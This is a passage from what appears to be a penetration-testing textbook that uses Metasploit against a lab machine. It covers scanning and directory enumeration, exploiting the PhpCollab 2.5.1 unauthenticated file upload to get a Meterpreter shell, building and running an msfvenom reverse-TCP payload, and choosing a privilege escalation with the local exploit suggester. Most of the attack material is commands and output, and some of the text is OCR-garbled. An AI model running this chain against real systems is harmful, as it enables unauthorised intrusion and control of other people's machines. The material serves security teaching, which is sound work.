

Starting a new penetration test, it is always good to separate previously scanned hosts and their respective data from the new pentest so that it doesn't get merged. We can do this in Metasploit before starting a new penetration test by making use of the workspace command, as shown in the following screenshot:

```
msf > workspace -h
Usage:
    workspace
                               List workspaces
                               List workspaces verbosely
    workspace -v
    workspace [name]
                               Switch workspace
    workspace -a [name] ...
                               Add workspace(s)
    workspace -d [name] ...
                               Delete workspace(s)
    workspace -D
                               Delete all workspaces
   workspace -r <old> <new>
                               Rename workspace
                               Show this help information
    workspace -h
```
To add a new workspace, we can issue the workspace -a command, followed by an identifier. We should keep identifiers as the name of the organization currently being evaluated, as shown in the following screenshot:

```
msf > workspace -a AcmeTest
[*] Added workspace: AcmeTest
msf > workspace AcmeTest
[*] Workspace: AcmeTest
msf >
```
We can see that we have successfully created a new workspace using the  $-a$ switch. Let's switch the workspace by merely issuing the workspace command followed by the workspace name, as shown in the preceding screenshot. Having the workspace sorted, let's quickly perform a Nmap scan over the target IP and see if we can get some exciting services running on it:

```
msf > db nmap -sS 192.168.174.132
[*] Nmap: Starting Nmap 7.60 ( https://nmap.org ) at 2018-01-26 13:07 IST
[*] Nmap: Nmap scan report for 192.168.174.132
F^*] Nmap: Host is up (0.0064s latency).
[*] Nmap: Not shown: 999 closed ports
[*] Nmap: PORT
                 STATE SERVICE
[*] Nmap: 80/tcp open http
\llbracket * \rrbracket Nmap: MAC Address: 00:0C:29:81:AE:B9 (VMware)
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 1.75 seconds
msf > 1
```
The scan results are frankly heartbreaking. No services are running on the target except on port <sup>80</sup>.



*By default, Nmap scans the top 1000 ports only. We can use -p- switch to scan all the 65535 ports.*

Since we are connected to the Metasploit database, everything we examine gets logged to the database. Issuing services commands will populate all the scanned services from the database. Also, let's perform a version detection scan through db\_nmap using the -sV switch, as shown in the following screenshot:

```
msf > services
Services
========
host
                 port proto name state info
. . . .
                 - - -- - -----
192.168.174.132 80
                       tcp
                              http open
msf > db nmap -sV - p80 192.168.174.132
[*] Nmap: Starting Nmap 7.60 ( https://nmap.org ) at 2018-01-26 13:08 IST
[*] Nmap: Nmap scan report for 192.168.174.132
[*] Nmap: Host is up (0.00059s latency).
[*] Nmap: PORT
                 STATE SERVICE VERSION
[*] Nmap: 80/tcp open http
                               Apache httpd 2.4.7 ((Ubuntu))
[*] Nmap: MAC Address: 00:0C:29:81:AE:B9 (VMware)
[*] Nmap: Service detection performed. Please report any incorrect results at ht
tps://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 7.23 seconds
msf > services
Services
========
host
                 port proto
                              name state info
----
                 ----
                              ....
                                   - - - - -\cdots192.168.174.132 80
                       tcp
                              http open
                                           Apache httpd 2.4.7 (Ubuntu)
msf >
```
The previous Nmap scan found port <sup>80</sup> and logged it in the database. However, the version detection scan found the service running on port <sup>80</sup> which is Apache 2.4.7 Web Server, found the MAC address, the OS type, and updated the entry in the database, as shown in the preceding screenshot. Since gaining access requires explicitly the exact exploit targeting a particular version of the software, it's always good to perform a double check on the version information. Metasploit contains an inbuilt auxiliary module for HTTP version fingerprinting. Let's make use of it, as shown in the following screenshot:

```
msf > use auxiliary/scanner/http/http version
msf auxiliary(http version) > show options
Module options (auxiliary/scanner/http/http_version):
            Current Setting Required Description
   Name
   . . . .
   Proxies
                                         A proxy chain of format type:host:port[,t]
                              no
ype:host:port][...]RHOSTS
                              yes
                                         The target address range or CIDR identifi
er
   RPORT
            80
                                         The target port (TCP)
                              yes
            false
                                         Negotiate SSL/TLS for outgoing connection
   SSL
                              no
\overline{\phantom{a}}THREADS<sub>1</sub>
                                         The number of concurrent threads
                              ves
   VHOST
                                         HTTP server virtual host
                              no
msf auxiliary(http version) > set RHOSTS 192.168.174.132
RHOSTS => 192.168.174.132
msf auxiliary(http_version) > set THREADS 10
THREADS => 10
msf auxiliary(http_version) > run
```
To launch the http\_version scanner module, we issue the use command followed by the path of the module, which in our case is auxiliary/scanner/http/http\_version. All scanning-based modules have the RHOSTS option to incorporate a broad set of IP addresses and subnets. However, since we are only testing a single IP target, we specify RHOSTS to the target IP address, which is 192.168.174.132 by using the set command. Next, we just make the module execute using the run command, as shown in the following screenshot:

```
msf auxiliary(http version) > run
[+] 192.168.174.132:80 Apache/2.4.7 (Ubuntu)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(http_version) >
```
This version of Apache is precisely the version we found in the previous Nmap scan. This version of Apache web server running on the target is secure, and none of the public exploits are present at exploit databases such as exploit-db.com and 0day.today. Hence, we are left with no other option than looking for vulnerabilities in the web application, if there are any. Let's try browsing this IP address and see if we can find something:



Well! We have an index page, but there is no content. Let's try to look for some known directories by making use of the dir\_scanner module from Metasploit, as we can see following screenshot:

root@kali: ~ 8 A File Edit View Search Terminal Help msf > use auxiliary/scanner/http/dir scanner  $msf$  auxiliary( $dir$  scanner) > show options Module options (auxiliary/scanner/http/dir scanner): Current Setting Required Name Description . . . . . . . . . . . . . . . . . . . . . . . . . . . DICTIONARY /usr/share/metasploit-framework/data/wmap/wmap dirs.txt no Path of word dictionary to use **PATH** yes The path to identify files Proxies no A proxy chain of format type:host:port[,type:host:port][...] 192.168.174.132 **RHOSTS** yes The target address range or CIDR identifier RPORT 80 yes The target port (TCP) SSL false no Negotiate SSL/TLS for outgoing connections **THREADS** 1 ves The number of concurrent threads **VHOST** no HTTP server virtual host msf auxiliary(dir scanner) > set DICTIONARY /root/Desktop/raft-medium-directorie s-lowercase.txt DICTIONARY => /root/Desktop/raft-medium-directories-lowercase.txt  $msf$  auxiliary( $dir$  scanner) > set THREADS 20 THREADS  $\Rightarrow$  20 msf auxiliary(dir scanner) >

After loading the auxiliary/scanner/http/dir\_scanner module, let's provide it with a dictionary file containing a list of known directories by setting the path in the DICTIONARY parameter. Also, we can speed up the process by increasing the number of threads by setting the THREADS parameter to 20 from 1. Let's run the module and analyze the output:

```
[*] Detecting error code
F*] Using code '404' as not found for 192.168.174.132
[+] Found http://192.168.174.132:80/icons/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80/reports list/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80/external files/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80/style library/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80/server-status/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80// 200 (192.168.174.132)
[+] Found http://192.168.174.132:80/neuf giga photo/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80/modern mom/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80// 200 (192.168.174.132)
[+] Found http://192.168.174.132:80/web references/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80/my project/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80/contact us/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80/phpcollab/ 302 (192.168.174.132)
[+] Found http://192.168.174.132:80/donate cash/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80/home page/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80/press releases/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80/privacy policy/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80/planned giving/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80/site map/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80/about us/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80/bequest gift/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80/gift form/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80/life income gift/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80/new folder/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80/site assets/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80/what is new/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80/error | log/ 404 (192.168.174.132)
[+] Found http://192.168.174.132:80/phpcollab/ 302 (192.168.174.132)
<sup>[*]</sup> Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(dir_scanner) >
```
The space character between the individual directory entries has yielded a lot of false positives. However, we got 302 response code from a phpcollab directory, which indicated that while trying to access phpcollab directory, the module got a response to redirect (302). The response is interesting; let's see what we get when we try to open the phpcollab directory from the browser:



#### PhpCollab

Log In System Requirements License

#### PhpCollab : Log In



PhpCollab v2.5.1

Nice! We have a PHP-based application running. Hence, we got a 302 response

in the Metasploit module.

#### **Modeling threats**

From the intelligence gathering phase, we can see that only port  $\infty$  is open on the target system and the application running on it isn't vulnerable and is running the PhpCollab Web application on it. To gain access to the PhpCollab portal, trying some random passwords and username yields no success. Even searching Metasploit, we don't have modules for PhpCollab:

```
msf > search PhpCollab
```


Let's try searching PhpCollab using the searchsploit tool from [https://exploit-db.com](https://exploit-db.com/) /. The searchsploit allows you to easily search from all the exploits currently hosted on exploit database website as it maintains an offline copy of all the exploits:

```
root@kali ~/Desktop# searchsploit phpcollab 2.5.1
```

```
Exploit Title
| Path
| (/usr/share/exploitdb/)
     phpCollab 2.5.1 Arbitrary File Upload
| exploits/php/webapps/42934.md
phpCollab 2.5.1 - SQL Injection
| exploits/php/webapps/42935.md
phpCollab 2.5.1 Unauthenticated File Upload (Metasploit)
exploits/php/remote/43519.rb |
             ...................................
                . . . . . . . . . . . . . . . . . . . .
Shellcodes: No Result
root@kali:~/Desktop#
```
Voila! We have an exploit for PhpCollab, and the good news is that it's already in

the Metasploit exploit format.

# **Vulnerability analysis - arbitrary file upload (unauthenticated)**

The PhpCollab application does not filter the content of the uploaded files correctly. Hence, it is possible for an unauthenticated attacker to upload a malicious file and run arbitrary code.

# **Attacking mechanism on the PhpCollab 2.5.1 application**

The application can get compromised if an attacker uploads a malicious PHP file by sending a POST request on the /clients/editclient.php?id=1&action=update URL. The code does not validate the request if it's originating from an authenticated user or not. The problematic code is as follows:

```
$extension = strtolower( substr( strrchr($_FILES['upload']['name'], "."),1) );
if(@move_uploaded_file($_FILES['upload']['tmp_name'], "../logos_clients/".$id.".$exte
nsion"))
\{chmod("../logos_clients/".$id.".$extension",0666);
  $tmpquery = "UPDATE ".$tableCollab["organizations"]." SET extension_logo='$extensio
n' WHERE id='$id'";
  connectSql("$tmpquery");
}
```
From line number 2, we can see that the uploaded file is saved to the logos\_clients directory with the name as  $\frac{1}{2}$  followed by the  $\frac{1}{2}$  sextention, which means that since we have  $id=1$  in the URL, the uploaded backdoor will be saved as 1.php in the logos\_clients directory.



*For more information on this vulnerability, refer to: https://sysdream.com/news/lab/2017-09-29-cve-2017-60 [90-phpcollab-2-5-1-arbitrary-file-upload-unauthenticated/](https://sysdream.com/news/lab/2017-09-29-cve-2017-6090-phpcollab-2-5-1-arbitrary-file-upload-unauthenticated/).*

### **Exploitation and gaining access**

To gain access to the target, we need to copy this exploit into Metasploit. However, copying external exploits directly to Metasploit's exploit directory is highly discouraged and bad practice since you will lose the modules on every update. It's better to keep external modules in a generalized directory rather than Metasploit's modules directory. However, the best possible way to keep the modules is to create a similar directory structure elsewhere on the system and load it using the loadpath command. Let's copy the found module to some directory:

#### root@kali:~/Desktop# cp /usr/share/exploitdb/exploits/php/remote /43519.rb /root/Desktop/MyModules/

Let's create the directory structure, as shown in the following screenshot:

```
root@kali ~/Desktop/MyModules# ls
43519.rb
root@kali:~/Desktop/MyModules# mkdir modules
root@kali ~/Desktop/MyModules# cd modules/
root@kali:~/Desktop/MyModules/modules# mkdir exploits
root@kali:~/Desktop/MyModules/modules# cd exploits/
root@kali.~/Desktop/MyModules/modules/exploits# mkdir nipun
root@kali:~/Desktop/MyModules/modules/exploits# cd nipun
root@kali:~/Desktop/MyModules/modules/exploits/nipun# cp ../../../43519.rb .
root@kali:~/Desktop/MyModules/modules/exploits/nipun# ls
43519.rb
root@kali:~/Desktop/MyModules/modules/exploits/nipun#
```
We can see that we created a Metasploit-friendly structure in the MyModules folder which is modules/exploits/nipun, and moved the exploit into the directory as well. Let's load this structure into Metasploit as follows:

```
msf > loadpath /root/Desktop/MyModules/modules
Loaded 1 modules:
    1 exploit
```
We have successfully loaded the exploit into Metasploit. Let's use the module, as shown in the following screenshot:

```
msf > use exploit/nipun/43519
msf exploit(43519) > show options
Module options (exploit/nipun/43519):
               Current Setting Required Description
   Name
   ....
               ................ ........ ...........
   Proxies no<br>RHOST no<br>RHOST 90 yes<br>SSL false no<br>TARGETURI /phpcollab/ yes<br>VHOST no
                                             A proxy chain of format type:host:port[,type:host:port][...]
                                             The target address
                                             The target port (TCP)
                                             Negotiate SSL/TLS for outgoing connections
                                             Installed path of phpCollab
                                             HTTP server virtual host
Exploit target:
   Id Name
   -- - - -0 Automatic
```
The module requires us to set the address of the remote host, remote port, and the path to the PhpCollab application. Since the path (TARGETURI) and the remote port (RPORT) are already set, let's set RHOST to the IP address of the target and issue the exploit command:

```
msf exploit(43519) > set RHOST 192.168.174.132
RHOST => 192.168.174.132
<u>|msf</u> exploit(43519) > exploit
[*] Started reverse TCP handler on 192.168.174.128:4444
[*] Uploading backdoor file: 1.kRhbfrrv.php
[+] Backdoor successfully created.
[*] Triggering the exploit...
[*] Sending stage (37514 bytes) to 192.168.174.132
[+] Deleted 1.kRhbfrrv.php
meterpreter >
```
Voila! We got access to the system. Let's make use of some of the basic postexploitation commands and analyze the output, as shown in the following screenshot:

```
meterpreter > sysinfo
Computer
            : ubuntu
los
            : Linux ubuntu 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86 64
Meterpreter : php/linux
meterpreter >
```
As we can see in the preceding screenshot, running the sysinfo command harvests the system's information such as computer name, OS, architecture, which is the 64-bit version, and the Meterpreter version, which is a PHP-based Meterpreter. Let's drop into a system shell on the compromised host using the shell command, as shown in the following screenshot:

```
meter > shell
Process 8167 created.
Channel 0 created.
hil
|uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/var/www/html/phpcollab/logos_clients
lsb release -a
Distributor ID: Ubuntu
Description:
                Ubuntu 14.04 LTS
Release:
                14.04
Codename:
               trusty
No LSB modules are available.
```
We can see that as soon as we dropped into a system shell, running commands such as id provides us with the input that our current user is using, www-data which means that to gain complete control of this system, we require root privileges. Additionally, issuing the lsb\_release -a command outputs the OS version with the exact release and codename. Let's take a note of it as it would be required in gaining root access to the system. However, before we move on to the rooting part, let's gain some of the basic information from the system, such as the current process ID using the getpid command, the current user ID using the getuid command, the uuid for the unique user identifier, and the machine\_id, which is the identifier to the compromised machine. Let's run all of the commands we just discussed and analyze the output:

```
meterpreter > getpid
Current pid: 8009
meter > getuid
Server username: www-data (33)
meter > uuid
[+] UUID: 149696aa7e683f94/php=15/linux=6/2018-01-26T10:01:10Z
meterpreter > machine id
[+] Machine ID: 167cda8ab6ad863c1033a5987acd5dbb
meterpreter >
```
The amount of information we got is pretty straightforward. We have the ID of the current process our Meterpreter is sitting in, we have the user ID, UUID, and the machine ID. However, an important thing to take note of here is that our access is PHP Meterpreter-based and the limitation of the PHP Meterpreter is that we can't run privileged commands which can easily be provided by more concrete binary Meterpreter shells such as **reverse TCP**. First, let's escalate us onto a more concrete shell to gain a better level of access to the target. We will make use of the msfvenom command to create a malicious payload; we will then upload it to the target system and execute it. Let's get started:

```
root@kali:~# msfvenom -p linux/x64/meterpreter/reverse tcp LH0ST=19
2.168.174.128 LPORT=4443 -f elf -b '\x00' >reverse_connect.elf
No platform was selected, choosing Msf::Module::Platform::Linux fro
m the payload
No Arch selected, selecting Arch: x64 from the payload
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (in
dex=56, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 167 (iteration=0)
x64/xor chosen with final size 167
Payload size: 167 bytes
Final size of elf file: 287 bytes
root@kali ~# pwd
/root
root@kali ~# ls
Desktop Pictures
                      Videos
                                         des-bruteforce
Documents Public
                      access-logs
                                         hashes
Downloads RsaCtfTool change.py
                                         reports
                      cisco-index.html reverse_connect.elf
Music
          Templates
root@kali:~#
```
Since our compromised host is running on a 64-bit architecture, we will use the 64-bit version of the Meterpreter, as shown in the preceding screenshot. MSFvenom generates robust payloads based on our requirements. We have specified the payload using the -p switch, and it is none other than linux/x64/meterpreter/reverse\_tcp. This payload is the 64-bit Linux compatible Meterpreter payload which, once executed on the compromised system, will connect back to our listener and will provide us with access to the machine. Since the payload has to connect back to us, it should know where to connect to. We specify the LHOST and LPORT options for this very reason, where LHOST serves as our IP address where our listener is running, and LPORT specifies the port for the listener. We are going to use the payload on a Linux machine. Therefore, we specify the format (-f) to be elf, which is the default executable binary format for Linux-based operating systems. The -b option is used to specify the bad characters which may encounter problems in the communication and may break the shellcode. More information on bad characters and their evasion will follow

in the upcoming chapters. Finally, we write the payload to the reverse\_connect.elf file.

```
meterpreter > upload /root/reverse connect.elf
[*] uploading : /root/reverse connect.elf -> reverse connect.elf
[*] uploaded : /root/reverse connect.elf -> reverse connect.elf
meter > pwd
/var/www/html/phpcollab/logos clients
meterpreter >
```
Next, since we already have a PHP Meterpreter access on the machine, let's upload the newly created payload using the upload command, which is followed by the path of the payload, as shown in the preceding screenshot. We can verify the current path of the upload by issuing the pwd command, which signifies the current directory we are working with. The uploaded payload, once executed, will connect back to our system. However, we need something on the receiving end as well to handle the connections. Let's run a handler which will handle the incoming connections, as shown in the following screenshot:

```
meterpreter > background
```

```
[*] Backgrounding session 1...
msf exploit(43519) > pushm
msf exploit(43519) > use exploit/multi/handler
msf exploit(handler) > set payload linux/x64/meterpreter/reverse tcp
payload => linux/x64/meterpreter/reverse tcp
msf exploit(handler) > set LHOST 192.168.174.128
LHOST \implies 192.168.174.128msf exploit(handler) > set LPORT 4443
LPORT \implies 4443msf exploit(handler) > exploit -j
[*] Exploit running as background job 0.
F*1 Started reverse TCP handler on 192.168.174.128:4443
msf exploit(handler) >
```
We can see that we pushed our PHP Meterpreter session to the background using the background command. Let's use the exploit/multi/handler module and set the same payload, LHOST, and LPORT we used in reverse\_connect.elf and run the module using the exploit command.



*Exploiting the -j command starts the handler in background mode as a job and can handle multiple connections, all in the background.*

We have successfully set up the handler. Next, we just need to execute the payload file on the target, as shown in the following screenshot:

```
meterpreter > shell<br>Process 8202 created.
Channel 5 created.
pwd
/var/www/html/phpcollab/logos_clients
chmod +x reverse connect.elf
./reverse_connect.elf &
[*] Sending stage (2878936 bytes) to 192.168.174.132
 *] Meterpreter session 2 opened (192.168.174.128:4443 -> 192.168.174.132:38929) at 2018-01-26 15:47:44 +0530
```
We can see that we just dropped in a shell using the shell command. We checked the current working directory on the target using the pwd command. Next, we gave executable permissions to the payload file so we can execute it and finally, we ran the reverse connect.elf executable in the background using the  $\alpha$  identifier. The preceding screenshot shows that as soon as we run the executable, a new Meterpreter session gets opened to the target system. Using the sessions -i command, we can see that we now have two Meterpreters on the target:

```
\overline{c}Terminate channel 5? [y/N] y
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > sessions -i
Active sessions
===============
                              Information
  Id Type
 Connection
                              <u>...........</u>.
      meterpreter php/linux www-data (33) @ ubuntu
  1
 192.168.174.128:4444 -> 192.168.174.132:44617 (192.168.174.132)
  2
      meterpreter x64/linux uid=33, gid=33, euid=33, egid=33 @ 192.168.174.132
 192.168.174.128:4443 -> 192.168.174.132:38929 (192.168.174.132)
```
However, x64/Linux Meterpreter is apparently a better choice over the PHP Meterpreter, and we will continue interacting with the system through this

Meterpreter unless we gain a more privileged Meterpreter. However, if anything goes unplanned, we can switch access to the PHP Meterpreter and re-run this payload like we just did. An important point here is that no matter if we have got a better level of access type on the target, we are still a low privileged users, and we would like to change that. The Metasploit framework incorporates an excellent module called local\_exploit\_suggester, which aids privilege escalation. It has a built-in mechanism to check various kinds of local privilege escalation exploits and will suggest the best one to use on the target. We can load this module, as shown in the following screenshot:

```
msf exploit(handler) > use post/multi/recon/local_exploit_suggester
msf post(local exploit suggester) > show options
Module options (post/multi/recon/local exploit suggester):
                     Current Setting Required Description
   Name
   \cdots. . . . . . . . . . . . . .
   SESSION
                                                 The session to run this module on
                                      yes
   SHOWDESCRIPTION false
                                                 Displays a detailed description f
                                      yes
or the available exploits
msf post(local_exploit_suggester) > set SESSION 2
SESSION \Rightarrow 2msf post(local exploit suggester) > run
[*] 192.168.174.132 - Collecting local exploits for x64/linux...
```
We loaded the module using the use command followed by the absolute path of the module, which is post/multi/recon/local\_exploit\_suggester. Since we want to use this exploit on the target, we will naturally choose the better Meterpreter to route our checks. Hence, we set session to 2 to route our check through session 2, which is the identifier for x64/Linux Meterpreter. Let's run the module and analyze the output:

```
msf exploit(handler) > use post/multi/recon/local_exploit_suggester
msf post(local exploit suggester) > show options
Module options (post/multi/recon/local exploit suggester):
                    Current Setting Required Description
   Name
   ....
                    <u>................</u>
   SESSION
                                                The session to run this module on
                                      ves
   SHOWDESCRIPTION false
                                                Displays a detailed description f
                                      ves
or the available exploits
msf post(local_exploit_suggester) > set SESSION 2
SESSION \Rightarrow 2msf post(local exploit suggester) > run
\lbrack [*] 192.168.174.132 - Collecting local exploits for x64/linux...
[*] 192.168.174.132 - 5 exploit checks are being tried...
[+] 192.168.174.132 - exploit/linux/local/overlayfs priv esc: The target appears
to be vulnerable.
[*] Post module execution completed
msf post(local exploit suggester) >
```
Simply amazing! We can see that the suggester module states that the overlayfs\_priv\_esc local exploit module from the exploit/linux directory can be used on the target to gain root access. However, I leave it as an exercise for you all to complete. Let's do it manually by downloading the local root exploit on the target, compiling and executing it to get root access on the target system. We can download the exploit from: <https://www.exploit-db.com/exploits/37292>. However, let's gather some of the details about this exploit in the next section.

### **Escalating privileges with local root exploits**

